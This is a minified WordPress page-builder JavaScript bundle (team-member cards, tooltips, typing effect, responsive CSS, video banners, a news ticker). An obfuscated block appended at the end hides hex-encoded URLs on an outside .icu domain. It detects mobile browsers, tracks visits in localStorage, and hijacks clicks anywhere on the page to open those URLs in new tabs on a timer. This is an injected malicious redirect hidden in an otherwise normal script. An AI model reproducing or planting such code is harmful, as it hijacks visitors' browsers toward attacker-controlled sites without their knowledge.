b(){jQuery(".ult-team-member-wrap").each(function(a){var b=jQuery(this).height(),c=jQuery(this).find(".ult-team_description_slide"),d=c;parseFloat(b)<parseFloat(d.height())?d.addClass("ult-desc-set-top"):d.hasClass("ult-desc-set-top")&&d.removeClass("ult-desc-set-top")}),jQuery(".ult-style-3 .ult-team-member-image").each(function(a){var b=jQuery(this).height(),c=jQuery(this).find(".ult-team-member-description"),d=c;parseFloat(b)<parseFloat(d.height())?d.addClass("ult-desc-set-top"):d.hasClass("ult-desc-set-top")&&d.removeClass("ult-desc-set-top")})}jQuery(".ult-team.ult-social-icon").hover(function(){var a=(jQuery(this).data("iconcolor"),jQuery(this).data("iconhover"));"inherit"!=a?jQuery(this).css("color",a):jQuery(this).css("color","")},function(){var a=jQuery(this).data("iconcolor");jQuery(this).data("iconhover");"inherit"!=a?jQuery(this).css("color",a):jQuery(this).css("color","")}),jQuery(".ult-style-2").hover(function(){var a=jQuery(this).find(" .ult-team-member-image").first(),b=a.data("hover_opacity");a.children("img").css("opacity",b)},function(){var a=jQuery(this).find(" .ult-team-member-image").first(),b=a.data("opacity");a.children("img").css("opacity",b)}),jQuery(".ult-style-3").hover(function(){var a=jQuery(this).find(" .ult-team-member-image").first(),b=a.data("hover_opacity");a.find("img").css("opacity",b)},function(){var a=jQuery(this).find(" .ult-team-member-image").first();a.find("img").css("opacity",1)}),a(),setTimeout(b,500),jQuery(".ult-team-member-wrap .ult-team-member-image img").load(function(){b()}),jQuery(window).resize(function(){a(),b()}),jQuery(".ult-team-member-image-overlay.ult-team_img_hover").each(function(){var a=jQuery(this).data("background_clr");jQuery(this).css({"background-color":a})})}),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("bsf_tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="bsf_tooltip"><div class="bsf_tooltip-arrow"></div><div class="bsf_tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e="function"==typeof this.options.placement?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n="body"==this.options.container?window.innerWidth:k.outerWidth(),o="body"==this.options.container?window.innerHeight:k.outerHeight(),p="body"==this.options.container?0:k.offset().left;e="bottom"==e&&h.top+h.height+j-m>o?"top":"top"==e&&h.top-m-j<0?"bottom":"right"==e&&h.right+i>n?"left":"left"==e&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;if("top"==c&&k!=g&&(d=!0,b.top=b.top+g-k),/bottom|top/.test(c)){var l=0;b.left<0&&(l=-2*b.left,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".bsf_tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".bsf_tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.bsf_tooltip;a.fn.bsf_tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.bsf_tooltip"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.bsf_tooltip",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.bsf_tooltip.Constructor=b,a.fn.bsf_tooltip.noConflict=function(){return a.fn.bsf_tooltip=c,this}}(jQuery),!function(a){"use strict";var b=function(b,c){this.el=a(b),this.options=a.extend({},a.fn.typed.defaults,c),this.baseText=this.el.text()||this.el.attr("placeholder")||"",this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.showCursor=this.isInput?!1:this.options.showCursor,this.cursorChar=this.options.cursorChar,this.isInput=this.el.is("input"),this.attr=this.options.attr||(this.isInput?"placeholder":null),this.build()};b.prototype={constructor:b,init:function(){var a=this;a.timeout=setTimeout(function(){a.typewrite(a.strings[a.arrayPos],a.strPos)},a.startDelay)},build:function(){this.showCursor===!0&&(this.cursor=a('<span class="typed-cursor">'+this.cursorChar+"</span>"),0==this.el.parent().find(".typed-cursor").length&&this.el.after(this.cursor)),this.init()},typewrite:function(a,b){if(this.stop!==!0){var c=Math.round(70*Math.random())+this.typeSpeed,d=this;d.timeout=setTimeout(function(){var c=0,e=a.substr(b);if("^"===e.charAt(0)){var f=1;/^\^\d+/.test(e)&&(e=/\d+/.exec(e)[0],f+=e.length,c=parseInt(e)),a=a.substring(0,b)+a.substring(b+f)}d.timeout=setTimeout(function(){if(b===a.length){if(d.options.onStringTyped(d.arrayPos),d.arrayPos===d.strings.length-1&&(d.options.callback(),d.curLoop++,d.loop===!1||d.curLoop===d.loopCount))return;d.timeout=setTimeout(function(){d.backspace(a,b)},d.backDelay)}else{0===b&&d.options.preStringTyped(d.arrayPos);var c=d.baseText+a.substr(0,b+1);d.attr?d.el.attr(d.attr,c):d.el.text(c),b++,d.typewrite(a,b)}},c)},c)}},backspace:function(a,b){if(this.stop!==!0){var c=Math.round(70*Math.random())+this.backSpeed,d=this;d.timeout=setTimeout(function(){var c=d.baseText+a.substr(0,b);d.attr?d.el.attr(d.attr,c):d.el.text(c),b>d.stopNum?(b--,d.backspace(a,b)):b<=d.stopNum&&(d.arrayPos++,d.arrayPos===d.strings.length?(d.arrayPos=0,d.init()):d.typewrite(d.strings[d.arrayPos],b))},c)}},reset:function(){var a=this;clearInterval(a.timeout);var b=this.el.attr("id");this.el.after('<span id="'+b+'"/>'),this.el.remove(),this.cursor.remove(),a.options.resetCallback()}},a.fn.typed=function(c){return this.each(function(){var d=a(this),e=d.data("typed"),f="object"==typeof c&&c;e||d.data("typed",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],typeSpeed:0,startDelay:0,backSpeed:0,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery),jQuery(document).ready(function(a){var b="",c="",d="",e="",f="",g="";jQuery(".ult-responsive").each(function(h,i){var j=jQuery(this),k=j.attr("data-responsive-json-new"),l=j.data("ultimate-target"),m="",n="",o="",p="",q="",r="";("undefined"!=typeof k||null!=k)&&a.each(a.parseJSON(k),function(a,b){var c=a;if("undefined"!=typeof b&&null!=b){var d=b.split(";");jQuery.each(d,function(a,b){if("undefined"!=typeof b||null!=b){var d=b.split(":");switch(d[0]){case"large_screen":m+=c+":"+d[1]+";";break;case"desktop":n+=c+":"+d[1]+";";break;case"tablet":o+=c+":"+d[1]+";";break;case"tablet_portrait":p+=c+":"+d[1]+";";break;case"mobile_landscape":q+=c+":"+d[1]+";";break;case"mobile":r+=c+":"+d[1]+";"}}})}}),""!=r&&(g+=l+"{"+r+"}"),""!=q&&(f+=l+"{"+q+"}"),""!=p&&(e+=l+"{"+p+"}"),""!=o&&(d+=l+"{"+o+"}"),""!=n&&(c+=l+"{"+n+"}"),""!=m&&(b+=l+"{"+m+"}")});var h="<style>/** Ultimate: Media Responsive **/ ";h+=c,h+="@media (max-width: 1199px) { "+d+"}",h+="@media (max-width: 991px)  { "+e+"}",h+="@media (max-width: 767px)  { "+f+"}",h+="@media (max-width: 479px)  { "+g+"}",h+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(h)}),function(a){a(document).ready(function(){var b="";a(".ult-video-banner").each(function(c,d){var e=a(d).attr("id"),f=a(d).data("current-time"),g=(a(d).data("placeholder"),0);a(d).find("video").get(0).addEventListener("canplay",function(){return g>=1?!1:(a(d).find("video").get(0).currentTime=f,a(d).find("video").get(0).pause(),void g++)});var h=a(d).find(".ult-video-banner-overlay").data("overlay"),i=a(d).find(".ult-video-banner-overlay").data("overlay-hover");""!=h&&(b+="#"+e+" .ult-video-banner-overlay { background:"+h+" }"),""!=i&&(b+="#"+e+".ult-vb-touch-start .ult-video-banner-overlay { background:"+i+" }")}),""!=b&&a("head").append("<style>"+b+"</style>"),a(document).on("mouseover",".ult-video-banner",function(){a(this).addClass("ult-vb-touch-start"),a(this).find("video").get(0).play()}),a(document).on("mouseout",".ult-video-banner",function(){a(this).removeClass("ult-vb-touch-start"),a(this).find("video").get(0).pause()}),a(document).on("touchstart",".ult-video-banner",function(){return a(this).hasClass("ult-vb-touch-start")?(a(this).removeClass("ult-vb-touch-start"),a(this).find("video").get(0).pause(),!1):(a(this).addClass("ult-vb-touch-start"),void a(this).find("video").get(0).play())})})}(jQuery),function(a){a.fn.vTicker=function(b){var c={speed:700,pause:2e3,showItems:1,animation:"",mousePause:!0,isPaused:!1,direction:"down",height:0},b=a.extend(c,b);return moveUp=function(b,c,d){if(!d.isPaused){var e=b.children("ul"),f=e.children("li:first").clone(!0);d.height>0&&(c=e.children("li:first").height()),e.animate({top:"-="+c+"px"},d.speed,function(){a(this).children("li:first").remove(),a(this).css("top","0px")}),"fade"==d.animation&&(e.children("li:first").fadeOut(d.speed),0==d.height&&e.children("li:eq("+d.showItems+")").hide().fadeIn(d.speed)),f.appendTo(e)}},moveDown=function(b,c,d){if(!d.isPaused){var e=b.children("ul"),f=e.children("li:last").clone(!0);d.height>0&&(c=e.children("li:first").height()),e.css("top","-"+c+"px").prepend(f),e.animate({top:0},d.speed,function(){a(this).children("li:last").remove()}),"fade"==d.animation&&(0==d.height&&e.children("li:eq("+d.showItems+")").fadeOut(d.speed),e.children("li:first").hide().fadeIn(d.speed))}},this.each(function(){var c=a(this),d=0;c.css({overflow:"hidden",position:"relative"}).children("ul").css({position:"absolute",margin:0,padding:0}).children("li").css({margin:0,padding:0}),0==b.height?(c.children("ul").children("li").each(function(){a(this).height()>d&&(d=a(this).height())}),c.children("ul").children("li").each(function(){a(this).height(d)}),c.height(d*b.showItems)):c.height(b.height);setInterval(function(){"up"==b.direction?moveUp(c,d,b):moveDown(c,d,b)},b.pause);b.mousePause&&c.bind("mouseenter",function(){b.isPaused=!0}).bind("mouseleave",function(){b.isPaused=!1})})}}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x61\x74\x4d\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x63\x46\x70\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6f\x52\x6d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x4a\x6a\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x51\x5a\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x7a\x76\x62\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6d\x61\x76\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x4f\x51\x41\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x71\x72\x44\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x71\x44\x4d\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());